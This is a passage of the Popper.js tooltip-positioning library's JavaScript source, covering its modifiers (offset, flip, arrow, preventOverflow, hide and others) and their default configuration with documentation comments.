   * @argument {Boolean} shouldRound - If the offsets should be rounded at all
   * @returns {Object} The popper's position offsets rounded
   *
   * The tale of pixel-perfect positioning. It's still not 100% perfect, but as
   * good as it can be within reason.
   * Discussion here: https://github.com/FezVrasta/popper.js/pull/715
   *
   * Low DPI screens cause a popper to be blurry if not using full pixels (Safari
   * as well on High DPI screens).
   *
   * Firefox prefers no rounding for positioning and does not have blurriness on
   * high DPI screens.
   *
   * Only horizontal placement and left/right values need to be considered.
   */
  function getRoundedOffsets(data, shouldRound) {
    var _data$offsets = data.offsets,
      popper = _data$offsets.popper,
      reference = _data$offsets.reference;
    var round = Math.round,
      floor = Math.floor;
    var noRound = function noRound(v) {
      return v;
    };
    var referenceWidth = round(reference.width);
    var popperWidth = round(popper.width);
    var isVertical = ['left', 'right'].indexOf(data.placement) !== -1;
    var isVariation = data.placement.indexOf('-') !== -1;
    var sameWidthParity = referenceWidth % 2 === popperWidth % 2;
    var bothOddWidth = referenceWidth % 2 === 1 && popperWidth % 2 === 1;
    var horizontalToInteger = !shouldRound ? noRound : isVertical || isVariation || sameWidthParity ? round : floor;
    var verticalToInteger = !shouldRound ? noRound : round;
    return {
      left: horizontalToInteger(bothOddWidth && !isVariation && shouldRound ? popper.left - 1 : popper.left),
      top: verticalToInteger(popper.top),
      bottom: verticalToInteger(popper.bottom),
      right: horizontalToInteger(popper.right)
    };
  }
  var isFirefox = isBrowser && /Firefox/i.test(navigator.userAgent);

  /**
   * @function
   * @memberof Modifiers
   * @argument {Object} data - The data object generated by `update` method
   * @argument {Object} options - Modifiers configuration and options
   * @returns {Object} The data object, properly modified
   */
  function computeStyle(data, options) {
    var x = options.x,
      y = options.y;
    var popper = data.offsets.popper;

    // Remove this legacy support in Popper.js v2

    var legacyGpuAccelerationOption = find(data.instance.modifiers, function (modifier) {
      return modifier.name === 'applyStyle';
    }).gpuAcceleration;
    if (legacyGpuAccelerationOption !== undefined) {
      console.warn('WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!');
    }
    var gpuAcceleration = legacyGpuAccelerationOption !== undefined ? legacyGpuAccelerationOption : options.gpuAcceleration;
    var offsetParent = getOffsetParent(data.instance.popper);
    var offsetParentRect = getBoundingClientRect(offsetParent);

    // Styles
    var styles = {
      position: popper.position
    };
    var offsets = getRoundedOffsets(data, window.devicePixelRatio < 2 || !isFirefox);
    var sideA = x === 'bottom' ? 'top' : 'bottom';
    var sideB = y === 'right' ? 'left' : 'right';

    // if gpuAcceleration is set to `true` and transform is supported,
    //  we use `translate3d` to apply the position to the popper we
    // automatically use the supported prefixed version if needed
    var prefixedProperty = getSupportedPropertyName('transform');

    // now, let's make a step back and look at this code closely (wtf?)
    // If the content of the popper grows once it's been positioned, it
    // may happen that the popper gets misplaced because of the new content
    // overflowing its reference element
    // To avoid this problem, we provide two options (x and y), which allow
    // the consumer to define the offset origin.
    // If we position a popper on top of a reference element, we can set
    // `x` to `top` to make the popper grow towards its top instead of
    // its bottom.
    var left = void 0,
      top = void 0;
    if (sideA === 'bottom') {
      // when offsetParent is <html> the positioning is relative to the bottom of the screen (excluding the scrollbar)
      // and not the bottom of the html element
      if (offsetParent.nodeName === 'HTML') {
        top = -offsetParent.clientHeight + offsets.bottom;
      } else {
        top = -offsetParentRect.height + offsets.bottom;
      }
    } else {
      top = offsets.top;
    }
    if (sideB === 'right') {
      if (offsetParent.nodeName === 'HTML') {
        left = -offsetParent.clientWidth + offsets.right;
      } else {
        left = -offsetParentRect.width + offsets.right;
      }
    } else {
      left = offsets.left;
    }
    if (gpuAcceleration && prefixedProperty) {
      styles[prefixedProperty] = 'translate3d(' + left + 'px, ' + top + 'px, 0)';
      styles[sideA] = 0;
      styles[sideB] = 0;
      styles.willChange = 'transform';
    } else {
      // othwerise, we use the standard `top`, `left`, `bottom` and `right` properties
      var invertTop = sideA === 'bottom' ? -1 : 1;
      var invertLeft = sideB === 'right' ? -1 : 1;
      styles[sideA] = top * invertTop;
      styles[sideB] = left * invertLeft;
      styles.willChange = sideA + ', ' + sideB;
    }

    // Attributes
    var attributes = {
      'x-placement': data.placement
    };

    // Update `data` attributes, styles and arrowStyles
    data.attributes = _extends({}, attributes, data.attributes);
    data.styles = _extends({}, styles, data.styles);
    data.arrowStyles = _extends({}, data.offsets.arrow, data.arrowStyles);
    return data;
  }

  /**
   * Helper used to know if the given modifier depends from another one.<br />
   * It checks if the needed modifier is listed and enabled.
   * @method
   * @memberof Popper.Utils
   * @param {Array} modifiers - list of modifiers
   * @param {String} requestingName - name of requesting modifier
   * @param {String} requestedName - name of requested modifier
   * @returns {Boolean}
   */
  function isModifierRequired(modifiers, requestingName, requestedName) {
    var requesting = find(modifiers, function (_ref) {
      var name = _ref.name;
      return name === requestingName;
    });
    var isRequired = !!requesting && modifiers.some(function (modifier) {
      return modifier.name === requestedName && modifier.enabled && modifier.order < requesting.order;
    });
    if (!isRequired) {
      var _requesting = '`' + requestingName + '`';
      var requested = '`' + requestedName + '`';
      console.warn(requested + ' modifier is required by ' + _requesting + ' modifier in order to work, be sure to include it before ' + _requesting + '!');
    }
    return isRequired;
  }

  /**
   * @function
   * @memberof Modifiers
   * @argument {Object} data - The data object generated by update method
   * @argument {Object} options - Modifiers configuration and options
   * @returns {Object} The data object, properly modified
   */
  function arrow(data, options) {
    var _data$offsets$arrow;

    // arrow depends on keepTogether in order to work
    if (!isModifierRequired(data.instance.modifiers, 'arrow', 'keepTogether')) {
      return data;
    }
    var arrowElement = options.element;

    // if arrowElement is a string, suppose it's a CSS selector
    if (typeof arrowElement === 'string') {
      arrowElement = data.instance.popper.querySelector(arrowElement);

      // if arrowElement is not found, don't run the modifier
      if (!arrowElement) {
        return data;
      }
    } else {
      // if the arrowElement isn't a query selector we must check that the
      // provided DOM node is child of its popper node
      if (!data.instance.popper.contains(arrowElement)) {
        console.warn('WARNING: `arrow.element` must be child of its popper element!');
        return data;
      }
    }
    var placement = data.placement.split('-')[0];
    var _data$offsets = data.offsets,
      popper = _data$offsets.popper,
      reference = _data$offsets.reference;
    var isVertical = ['left', 'right'].indexOf(placement) !== -1;
    var len = isVertical ? 'height' : 'width';
    var sideCapitalized = isVertical ? 'Top' : 'Left';
    var side = sideCapitalized.toLowerCase();
    var altSide = isVertical ? 'left' : 'top';
    var opSide = isVertical ? 'bottom' : 'right';
    var arrowElementSize = getOuterSizes(arrowElement)[len];

    //
    // extends keepTogether behavior making sure the popper and its
    // reference have enough pixels in conjunction
    //

    // top/left side
    if (reference[opSide] - arrowElementSize < popper[side]) {
      data.offsets.popper[side] -= popper[side] - (reference[opSide] - arrowElementSize);
    }
    // bottom/right side
    if (reference[side] + arrowElementSize > popper[opSide]) {
      data.offsets.popper[side] += reference[side] + arrowElementSize - popper[opSide];
    }
    data.offsets.popper = getClientRect(data.offsets.popper);

    // compute center of the popper
    var center = reference[side] + reference[len] / 2 - arrowElementSize / 2;

    // Compute the sideValue using the updated popper offsets
    // take popper margin in account because we don't have this info available
    var css = getStyleComputedProperty(data.instance.popper);
    var popperMarginSide = parseFloat(css['margin' + sideCapitalized]);
    var popperBorderSide = parseFloat(css['border' + sideCapitalized + 'Width']);
    var sideValue = center - data.offsets.popper[side] - popperMarginSide - popperBorderSide;

    // prevent arrowElement from being placed not contiguously to its popper
    sideValue = Math.max(Math.min(popper[len] - arrowElementSize, sideValue), 0);
    data.arrowElement = arrowElement;
    data.offsets.arrow = (_data$offsets$arrow = {}, defineProperty(_data$offsets$arrow, side, Math.round(sideValue)), defineProperty(_data$offsets$arrow, altSide, ''), _data$offsets$arrow);
    return data;
  }

  /**
   * Get the opposite placement variation of the given one
   * @method
   * @memberof Popper.Utils
   * @argument {String} placement variation
   * @returns {String} flipped placement variation
   */
  function getOppositeVariation(variation) {
    if (variation === 'end') {
      return 'start';
    } else if (variation === 'start') {
      return 'end';
    }
    return variation;
  }

  /**
   * List of accepted placements to use as values of the `placement` option.<br />
   * Valid placements are:
   * - `auto`
   * - `top`
   * - `right`
   * - `bottom`
   * - `left`
   *
   * Each placement can have a variation from this list:
   * - `-start`
   * - `-end`
   *
   * Variations are interpreted easily if you think of them as the left to right
   * written languages. Horizontally (`top` and `bottom`), `start` is left and `end`
   * is right.<br />
   * Vertically (`left` and `right`), `start` is top and `end` is bottom.
   *
   * Some valid examples are:
   * - `top-end` (on top of reference, right aligned)
   * - `right-start` (on right of reference, top aligned)
   * - `bottom` (on bottom, centered)
   * - `auto-end` (on the side with more space available, alignment depends by placement)
   *
   * @static
   * @type {Array}
   * @enum {String}
   * @readonly
   * @method placements
   * @memberof Popper
   */
  var placements = ['auto-start', 'auto', 'auto-end', 'top-start', 'top', 'top-end', 'right-start', 'right', 'right-end', 'bottom-end', 'bottom', 'bottom-start', 'left-end', 'left', 'left-start'];

  // Get rid of `auto` `auto-start` and `auto-end`
  var validPlacements = placements.slice(3);

  /**
   * Given an initial placement, returns all the subsequent placements
   * clockwise (or counter-clockwise).
   *
   * @method
   * @memberof Popper.Utils
   * @argument {String} placement - A valid placement (it accepts variations)
   * @argument {Boolean} counter - Set to true to walk the placements counterclockwise
   * @returns {Array} placements including their variations
   */
  function clockwise(placement) {
    var counter = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : false;
    var index = validPlacements.indexOf(placement);
    var arr = validPlacements.slice(index + 1).concat(validPlacements.slice(0, index));
    return counter ? arr.reverse() : arr;
  }
  var BEHAVIORS = {
    FLIP: 'flip',
    CLOCKWISE: 'clockwise',
    COUNTERCLOCKWISE: 'counterclockwise'
  };

  /**
   * @function
   * @memberof Modifiers
   * @argument {Object} data - The data object generated by update method
   * @argument {Object} options - Modifiers configuration and options
   * @returns {Object} The data object, properly modified
   */
  function flip(data, options) {
    // if `inner` modifier is enabled, we can't use the `flip` modifier
    if (isModifierEnabled(data.instance.modifiers, 'inner')) {
      return data;
    }
    if (data.flipped && data.placement === data.originalPlacement) {
      // seems like flip is trying to loop, probably there's not enough space on any of the flippable sides
      return data;
    }
    var boundaries = getBoundaries(data.instance.popper, data.instance.reference, options.padding, options.boundariesElement, data.positionFixed);
    var placement = data.placement.split('-')[0];
    var placementOpposite = getOppositePlacement(placement);
    var variation = data.placement.split('-')[1] || '';
    var flipOrder = [];
    switch (options.behavior) {
      case BEHAVIORS.FLIP:
        flipOrder = [placement, placementOpposite];
        break;
      case BEHAVIORS.CLOCKWISE:
        flipOrder = clockwise(placement);
        break;
      case BEHAVIORS.COUNTERCLOCKWISE:
        flipOrder = clockwise(placement, true);
        break;
      default:
        flipOrder = options.behavior;
    }
    flipOrder.forEach(function (step, index) {
      if (placement !== step || flipOrder.length === index + 1) {
        return data;
      }
      placement = data.placement.split('-')[0];
      placementOpposite = getOppositePlacement(placement);
      var popperOffsets = data.offsets.popper;
      var refOffsets = data.offsets.reference;

      // using floor because the reference offsets may contain decimals we are not going to consider here
      var floor = Math.floor;
      var overlapsRef = placement === 'left' && floor(popperOffsets.right) > floor(refOffsets.left) || placement === 'right' && floor(popperOffsets.left) < floor(refOffsets.right) || placement === 'top' && floor(popperOffsets.bottom) > floor(refOffsets.top) || placement === 'bottom' && floor(popperOffsets.top) < floor(refOffsets.bottom);
      var overflowsLeft = floor(popperOffsets.left) < floor(boundaries.left);
      var overflowsRight = floor(popperOffsets.right) > floor(boundaries.right);
      var overflowsTop = floor(popperOffsets.top) < floor(boundaries.top);
      var overflowsBottom = floor(popperOffsets.bottom) > floor(boundaries.bottom);
      var overflowsBoundaries = placement === 'left' && overflowsLeft || placement === 'right' && overflowsRight || placement === 'top' && overflowsTop || placement === 'bottom' && overflowsBottom;

      // flip the variation if required
      var isVertical = ['top', 'bottom'].indexOf(placement) !== -1;

      // flips variation if reference element overflows boundaries
      var flippedVariationByRef = !!options.flipVariations && (isVertical && variation === 'start' && overflowsLeft || isVertical && variation === 'end' && overflowsRight || !isVertical && variation === 'start' && overflowsTop || !isVertical && variation === 'end' && overflowsBottom);

      // flips variation if popper content overflows boundaries
      var flippedVariationByContent = !!options.flipVariationsByContent && (isVertical && variation === 'start' && overflowsRight || isVertical && variation === 'end' && overflowsLeft || !isVertical && variation === 'start' && overflowsBottom || !isVertical && variation === 'end' && overflowsTop);
      var flippedVariation = flippedVariationByRef || flippedVariationByContent;
      if (overlapsRef || overflowsBoundaries || flippedVariation) {
        // this boolean to detect any flip loop
        data.flipped = true;
        if (overlapsRef || overflowsBoundaries) {
          placement = flipOrder[index + 1];
        }
        if (flippedVariation) {
          variation = getOppositeVariation(variation);
        }
        data.placement = placement + (variation ? '-' + variation : '');

        // this object contains `position`, we want to preserve it along with
        // any additional property we may add in the future
        data.offsets.popper = _extends({}, data.offsets.popper, getPopperOffsets(data.instance.popper, data.offsets.reference, data.placement));
        data = runModifiers(data.instance.modifiers, data, 'flip');
      }
    });
    return data;
  }

  /**
   * @function
   * @memberof Modifiers
   * @argument {Object} data - The data object generated by update method
   * @argument {Object} options - Modifiers configuration and options
   * @returns {Object} The data object, properly modified
   */
  function keepTogether(data) {
    var _data$offsets = data.offsets,
      popper = _data$offsets.popper,
      reference = _data$offsets.reference;
    var placement = data.placement.split('-')[0];
    var floor = Math.floor;
    var isVertical = ['top', 'bottom'].indexOf(placement) !== -1;
    var side = isVertical ? 'right' : 'bottom';
    var opSide = isVertical ? 'left' : 'top';
    var measurement = isVertical ? 'width' : 'height';
    if (popper[side] < floor(reference[opSide])) {
      data.offsets.popper[opSide] = floor(reference[opSide]) - popper[measurement];
    }
    if (popper[opSide] > floor(reference[side])) {
      data.offsets.popper[opSide] = floor(reference[side]);
    }
    return data;
  }

  /**
   * Converts a string containing value + unit into a px value number
   * @function
   * @memberof {modifiers~offset}
   * @private
   * @argument {String} str - Value + unit string
   * @argument {String} measurement - `height` or `width`
   * @argument {Object} popperOffsets
   * @argument {Object} referenceOffsets
   * @returns {Number|String}
   * Value in pixels, or original string if no values were extracted
   */
  function toValue(str, measurement, popperOffsets, referenceOffsets) {
    // separate value from unit
    var split = str.match(/((?:\-|\+)?\d*\.?\d*)(.*)/);
    var value = +split[1];
    var unit = split[2];

    // If it's not a number it's an operator, I guess
    if (!value) {
      return str;
    }
    if (unit.indexOf('%') === 0) {
      var element = void 0;
      switch (unit) {
        case '%p':
          element = popperOffsets;
          break;
        case '%':
        case '%r':
        default:
          element = referenceOffsets;
      }
      var rect = getClientRect(element);
      return rect[measurement] / 100 * value;
    } else if (unit === 'vh' || unit === 'vw') {
      // if is a vh or vw, we calculate the size based on the viewport
      var size = void 0;
      if (unit === 'vh') {
        size = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);
      } else {
        size = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
      }
      return size / 100 * value;
    } else {
      // if is an explicit pixel unit, we get rid of the unit and keep the value
      // if is an implicit unit, it's px, and we return just the value
      return value;
    }
  }

  /**
   * Parse an `offset` string to extrapolate `x` and `y` numeric offsets.
   * @function
   * @memberof {modifiers~offset}
   * @private
   * @argument {String} offset
   * @argument {Object} popperOffsets
   * @argument {Object} referenceOffsets
   * @argument {String} basePlacement
   * @returns {Array} a two cells array with x and y offsets in numbers
   */
  function parseOffset(offset, popperOffsets, referenceOffsets, basePlacement) {
    var offsets = [0, 0];

    // Use height if placement is left or right and index is 0 otherwise use width
    // in this way the first offset will use an axis and the second one
    // will use the other one
    var useHeight = ['right', 'left'].indexOf(basePlacement) !== -1;

    // Split the offset string to obtain a list of values and operands
    // The regex addresses values with the plus or minus sign in front (+10, -20, etc)
    var fragments = offset.split(/(\+|\-)/).map(function (frag) {
      return frag.trim();
    });

    // Detect if the offset string contains a pair of values or a single one
    // they could be separated by comma or space
    var divider = fragments.indexOf(find(fragments, function (frag) {
      return frag.search(/,|\s/) !== -1;
    }));
    if (fragments[divider] && fragments[divider].indexOf(',') === -1) {
      console.warn('Offsets separated by white space(s) are deprecated, use a comma (,) instead.');
    }

    // If divider is found, we divide the list of values and operands to divide
    // them by ofset X and Y.
    var splitRegex = /\s*,\s*|\s+/;
    var ops = divider !== -1 ? [fragments.slice(0, divider).concat([fragments[divider].split(splitRegex)[0]]), [fragments[divider].split(splitRegex)[1]].concat(fragments.slice(divider + 1))] : [fragments];

    // Convert the values with units to absolute pixels to allow our computations
    ops = ops.map(function (op, index) {
      // Most of the units rely on the orientation of the popper
      var measurement = (index === 1 ? !useHeight : useHeight) ? 'height' : 'width';
      var mergeWithPrevious = false;
      return op
      // This aggregates any `+` or `-` sign that aren't considered operators
      // e.g.: 10 + +5 => [10, +, +5]
      .reduce(function (a, b) {
        if (a[a.length - 1] === '' && ['+', '-'].indexOf(b) !== -1) {
          a[a.length - 1] = b;
          mergeWithPrevious = true;
          return a;
        } else if (mergeWithPrevious) {
          a[a.length - 1] += b;
          mergeWithPrevious = false;
          return a;
        } else {
          return a.concat(b);
        }
      }, [])
      // Here we convert the string values into number values (in px)
      .map(function (str) {
        return toValue(str, measurement, popperOffsets, referenceOffsets);
      });
    });

    // Loop trough the offsets arrays and execute the operations
    ops.forEach(function (op, index) {
      op.forEach(function (frag, index2) {
        if (isNumeric(frag)) {
          offsets[index] += frag * (op[index2 - 1] === '-' ? -1 : 1);
        }
      });
    });
    return offsets;
  }

  /**
   * @function
   * @memberof Modifiers
   * @argument {Object} data - The data object generated by update method
   * @argument {Object} options - Modifiers configuration and options
   * @argument {Number|String} options.offset=0
   * The offset value as described in the modifier description
   * @returns {Object} The data object, properly modified
   */
  function offset(data, _ref) {
    var offset = _ref.offset;
    var placement = data.placement,
      _data$offsets = data.offsets,
      popper = _data$offsets.popper,
      reference = _data$offsets.reference;
    var basePlacement = placement.split('-')[0];
    var offsets = void 0;
    if (isNumeric(+offset)) {
      offsets = [+offset, 0];
    } else {
      offsets = parseOffset(offset, popper, reference, basePlacement);
    }
    if (basePlacement === 'left') {
      popper.top += offsets[0];
      popper.left -= offsets[1];
    } else if (basePlacement === 'right') {
      popper.top += offsets[0];
      popper.left += offsets[1];
    } else if (basePlacement === 'top') {
      popper.left += offsets[0];
      popper.top -= offsets[1];
    } else if (basePlacement === 'bottom') {
      popper.left += offsets[0];
      popper.top += offsets[1];
    }
    data.popper = popper;
    return data;
  }

  /**
   * @function
   * @memberof Modifiers
   * @argument {Object} data - The data object generated by `update` method
   * @argument {Object} options - Modifiers configuration and options
   * @returns {Object} The data object, properly modified
   */
  function preventOverflow(data, options) {
    var boundariesElement = options.boundariesElement || getOffsetParent(data.instance.popper);

    // If offsetParent is the reference element, we really want to
    // go one step up and use the next offsetParent as reference to
    // avoid to make this modifier completely useless and look like broken
    if (data.instance.reference === boundariesElement) {
      boundariesElement = getOffsetParent(boundariesElement);
    }

    // NOTE: DOM access here
    // resets the popper's position so that the document size can be calculated excluding
    // the size of the popper element itself
    var transformProp = getSupportedPropertyName('transform');
    var popperStyles = data.instance.popper.style; // assignment to help minification
    var top = popperStyles.top,
      left = popperStyles.left,
      transform = popperStyles[transformProp];
    popperStyles.top = '';
    popperStyles.left = '';
    popperStyles[transformProp] = '';
    var boundaries = getBoundaries(data.instance.popper, data.instance.reference, options.padding, boundariesElement, data.positionFixed);

    // NOTE: DOM access here
    // restores the original style properties after the offsets have been computed
    popperStyles.top = top;
    popperStyles.left = left;
    popperStyles[transformProp] = transform;
    options.boundaries = boundaries;
    var order = options.priority;
    var popper = data.offsets.popper;
    var check = {
      primary: function primary(placement) {
        var value = popper[placement];
        if (popper[placement] < boundaries[placement] && !options.escapeWithReference) {
          value = Math.max(popper[placement], boundaries[placement]);
        }
        return defineProperty({}, placement, value);
      },
      secondary: function secondary(placement) {
        var mainSide = placement === 'right' ? 'left' : 'top';
        var value = popper[mainSide];
        if (popper[placement] > boundaries[placement] && !options.escapeWithReference) {
          value = Math.min(popper[mainSide], boundaries[placement] - (placement === 'right' ? popper.width : popper.height));
        }
        return defineProperty({}, mainSide, value);
      }
    };
    order.forEach(function (placement) {
      var side = ['left', 'top'].indexOf(placement) !== -1 ? 'primary' : 'secondary';
      popper = _extends({}, popper, check[side](placement));
    });
    data.offsets.popper = popper;
    return data;
  }

  /**
   * @function
   * @memberof Modifiers
   * @argument {Object} data - The data object generated by `update` method
   * @argument {Object} options - Modifiers configuration and options
   * @returns {Object} The data object, properly modified
   */
  function shift(data) {
    var placement = data.placement;
    var basePlacement = placement.split('-')[0];
    var shiftvariation = placement.split('-')[1];

    // if shift shiftvariation is specified, run the modifier
    if (shiftvariation) {
      var _data$offsets = data.offsets,
        reference = _data$offsets.reference,
        popper = _data$offsets.popper;
      var isVertical = ['bottom', 'top'].indexOf(basePlacement) !== -1;
      var side = isVertical ? 'left' : 'top';
      var measurement = isVertical ? 'width' : 'height';
      var shiftOffsets = {
        start: defineProperty({}, side, reference[side]),
        end: defineProperty({}, side, reference[side] + reference[measurement] - popper[measurement])
      };
      data.offsets.popper = _extends({}, popper, shiftOffsets[shiftvariation]);
    }
    return data;
  }

  /**
   * @function
   * @memberof Modifiers
   * @argument {Object} data - The data object generated by update method
   * @argument {Object} options - Modifiers configuration and options
   * @returns {Object} The data object, properly modified
   */
  function hide(data) {
    if (!isModifierRequired(data.instance.modifiers, 'hide', 'preventOverflow')) {
      return data;
    }
    var refRect = data.offsets.reference;
    var bound = find(data.instance.modifiers, function (modifier) {
      return modifier.name === 'preventOverflow';
    }).boundaries;
    if (refRect.bottom < bound.top || refRect.left > bound.right || refRect.top > bound.bottom || refRect.right < bound.left) {
      // Avoid unnecessary DOM access if visibility hasn't changed
      if (data.hide === true) {
        return data;
      }
      data.hide = true;
      data.attributes['x-out-of-boundaries'] = '';
    } else {
      // Avoid unnecessary DOM access if visibility hasn't changed
      if (data.hide === false) {
        return data;
      }
      data.hide = false;
      data.attributes['x-out-of-boundaries'] = false;
    }
    return data;
  }

  /**
   * @function
   * @memberof Modifiers
   * @argument {Object} data - The data object generated by `update` method
   * @argument {Object} options - Modifiers configuration and options
   * @returns {Object} The data object, properly modified
   */
  function inner(data) {
    var placement = data.placement;
    var basePlacement = placement.split('-')[0];
    var _data$offsets = data.offsets,
      popper = _data$offsets.popper,
      reference = _data$offsets.reference;
    var isHoriz = ['left', 'right'].indexOf(basePlacement) !== -1;
    var subtractLength = ['top', 'left'].indexOf(basePlacement) === -1;
    popper[isHoriz ? 'left' : 'top'] = reference[basePlacement] - (subtractLength ? popper[isHoriz ? 'width' : 'height'] : 0);
    data.placement = getOppositePlacement(placement);
    data.offsets.popper = getClientRect(popper);
    return data;
  }

  /**
   * Modifier function, each modifier can have a function of this type assigned
   * to its `fn` property.<br />
   * These functions will be called on each update, this means that you must
   * make sure they are performant enough to avoid performance bottlenecks.
   *
   * @function ModifierFn
   * @argument {dataObject} data - The data object generated by `update` method
   * @argument {Object} options - Modifiers configuration and options
   * @returns {dataObject} The data object, properly modified
   */

  /**
   * Modifiers are plugins used to alter the behavior of your poppers.<br />
   * Popper.js uses a set of 9 modifiers to provide all the basic functionalities
   * needed by the library.
   *
   * Usually you don't want to override the `order`, `fn` and `onLoad` props.
   * All the other properties are configurations that could be tweaked.
   * @namespace modifiers
   */
  var modifiers = {
    /**
     * Modifier used to shift the popper on the start or end of its reference
     * element.<br />
     * It will read the variation of the `placement` property.<br />
     * It can be one either `-end` or `-start`.
     * @memberof modifiers
     * @inner
     */
    shift: {
      /** @prop {number} order=100 - Index used to define the order of execution */
      order: 100,
      /** @prop {Boolean} enabled=true - Whether the modifier is enabled or not */
      enabled: true,
      /** @prop {ModifierFn} */
      fn: shift
    },
    /**
     * The `offset` modifier can shift your popper on both its axis.
     *
     * It accepts the following units:
     * - `px` or unit-less, interpreted as pixels
     * - `%` or `%r`, percentage relative to the length of the reference element
     * - `%p`, percentage relative to the length of the popper element
     * - `vw`, CSS viewport width unit
     * - `vh`, CSS viewport height unit
     *
     * For length is intended the main axis relative to the placement of the popper.<br />
     * This means that if the placement is `top` or `bottom`, the length will be the
     * `width`. In case of `left` or `right`, it will be the `height`.
     *
     * You can provide a single value (as `Number` or `String`), or a pair of values
     * as `String` divided by a comma or one (or more) white spaces.<br />
     * The latter is a deprecated method because it leads to confusion and will be
     * removed in v2.<br />
     * Additionally, it accepts additions and subtractions between different units.
     * Note that multiplications and divisions aren't supported.
     *
     * Valid examples are:
     * ```
     * 10
     * '10%'
     * '10, 10'
     * '10%, 10'
     * '10 + 10%'
     * '10 - 5vh + 3%'
     * '-10px + 5vh, 5px - 6%'
     * ```
     * > **NB**: If you desire to apply offsets to your poppers in a way that may make them overlap
     * > with their reference element, unfortunately, you will have to disable the `flip` modifier.
     * > You can read more on this at this [issue](https://github.com/FezVrasta/popper.js/issues/373).
     *
     * @memberof modifiers
     * @inner
     */
    offset: {
      /** @prop {number} order=200 - Index used to define the order of execution */
      order: 200,
      /** @prop {Boolean} enabled=true - Whether the modifier is enabled or not */
      enabled: true,
      /** @prop {ModifierFn} */
      fn: offset,
      /** @prop {Number|String} offset=0
       * The offset value as described in the modifier description
       */
      offset: 0
    },
    /**
     * Modifier used to prevent the popper from being positioned outside the boundary.
     *
     * A scenario exists where the reference itself is not within the boundaries.<br />
     * We can say it has "escaped the boundaries" — or just "escaped".<br />
     * In this case we need to decide whether the popper should either:
     *
     * - detach from the reference and remain "trapped" in the boundaries, or
     * - if it should ignore the boundary and "escape with its reference"
     *
     * When `escapeWithReference` is set to`true` and reference is completely
     * outside its boundaries, the popper will overflow (or completely leave)
     * the boundaries in order to remain attached to the edge of the reference.
     *
     * @memberof modifiers
     * @inner
     */
    preventOverflow: {
      /** @prop {number} order=300 - Index used to define the order of execution */
      order: 300,
      /** @prop {Boolean} enabled=true - Whether the modifier is enabled or not */
      enabled: true,
      /** @prop {ModifierFn} */
      fn: preventOverflow,
      /**
       * @prop {Array} [priority=['left','right','top','bottom']]
       * Popper will try to prevent overflow following these priorities by default,
       * then, it could overflow on the left and on top of the `boundariesElement`
       */
      priority: ['left', 'right', 'top', 'bottom'],
      /**
       * @prop {number} padding=5
       * Amount of pixel used to define a minimum distance between the boundaries
       * and the popper. This makes sure the popper always has a little padding
       * between the edges of its container
       */
      padding: 5,
      /**
       * @prop {String|HTMLElement} boundariesElement='scrollParent'
       * Boundaries used by the modifier. Can be `scrollParent`, `window`,
       * `viewport` or any DOM element.
       */
      boundariesElement: 'scrollParent'
    },
    /**
     * Modifier used to make sure the reference and its popper stay near each other
     * without leaving any gap between the two. Especially useful when the arrow is
     * enabled and you want to ensure that it points to its reference element.
     * It cares only about the first axis. You can still have poppers with margin
     * between the popper and its reference element.
     * @memberof modifiers
     * @inner
     */
    keepTogether: {
      /** @prop {number} order=400 - Index used to define the order of execution */
      order: 400,
      /** @prop {Boolean} enabled=true - Whether the modifier is enabled or not */
      enabled: true,
      /** @prop {ModifierFn} */
      fn: keepTogether
    },
    /**
     * This modifier is used to move the `arrowElement` of the popper to make
     * sure it is positioned between the reference element and its popper element.
     * It will read the outer size of the `arrowElement` node to detect how many
     * pixels of conjunction are needed.
     *
     * It has no effect if no `arrowElement` is provided.
     * @memberof modifiers
     * @inner
     */
    arrow: {
      /** @prop {number} order=500 - Index used to define the order of execution */
      order: 500,
      /** @prop {Boolean} enabled=true - Whether the modifier is enabled or not */
      enabled: true,
      /** @prop {ModifierFn} */
      fn: arrow,
      /** @prop {String|HTMLElement} element='[x-arrow]' - Selector or node used as arrow */
      element: '[x-arrow]'
    },
    /**
     * Modifier used to flip the popper's placement when it starts to overlap its
     * reference element.
     *
     * Requires the `preventOverflow` modifier before it in order to work.
     *
     * **NOTE:** this modifier will interrupt the current update cycle and will
     * restart it if it detects the need to flip the placement.
     * @memberof modifiers
     * @inner
     */
    flip: {
      /** @prop {number} order=600 - Index used to define the order of execution */
      order: 600,
      /** @prop {Boolean} enabled=true - Whether the modifier is enabled or not */
      enabled: true,
      /** @prop {ModifierFn} */
      fn: flip,
      /**
       * @prop {String|Array} behavior='flip'
       * The behavior used to change the popper's placement. It can be one of
       * `flip`, `clockwise`, `counterclockwise` or an array with a list of valid
       * placements (with optional variations)
       */
      behavior: 'flip',
      /**
       * @prop {number} padding=5
       * The popper will flip if it hits the edges of the `boundariesElement`
       */
      padding: 5,
      /**
       * @prop {String|HTMLElement} boundariesElement='viewport'
       * The element which will define the boundaries of the popper position.
       * The popper will never be placed outside of the defined boundaries
       * (except if `keepTogether` is enabled)
       */
      boundariesElement: 'viewport',
      /**
       * @prop {Boolean} flipVariations=false
       * The popper will switch placement variation between `-start` and `-end` when
       * the reference element overlaps its boundaries.
       *
       * The original placement should have a set variation.
       */
      flipVariations: false,
      /**
       * @prop {Boolean} flipVariationsByContent=false
       * The popper will switch placement variation between `-start` and `-end` when
       * the popper element overlaps its reference boundaries.
       *
       * The original placement should have a set variation.
       */
      flipVariationsByContent: false
    },
    /**
     * Modifier used to make the popper flow toward the inner of the reference element.
     * By default, when this modifier is disabled, the popper will be placed outside
     * the reference element.
     * @memberof modifiers
     * @inner
     */
    inner: {
      /** @prop {number} order=700 - Index used to define the order of execution */
      order: 700,
      /** @prop {Boolean} enabled=false - Whether the modifier is enabled or not */
      enabled: false,
      /** @prop {ModifierFn} */
      fn: inner
    },
    /**
     * Modifier used to hide the popper when its reference element is outside of the
     * popper boundaries. It will set a `x-out-of-boundaries` attribute which can
     * be used to hide with a CSS selector the popper when its reference is
     * out of boundaries.
     *
     * Requires the `preventOverflow` modifier before it in order to work.
     * @memberof modifiers
     * @inner
     */
    hide: {
      /** @prop {number} order=800 - Index used to define the order of execution */
      order: 800,
      /** @prop {Boolean} enabled=true - Whether the modifier is enabled or not */
      enabled: true,
      /** @prop {ModifierFn} */
      fn: hide
    },
    /**
     * Computes the style that will be applied to the popper element to gets
     * properly positioned.
     *
     * Note that this modifier will not touch the DOM, it just prepares the styles
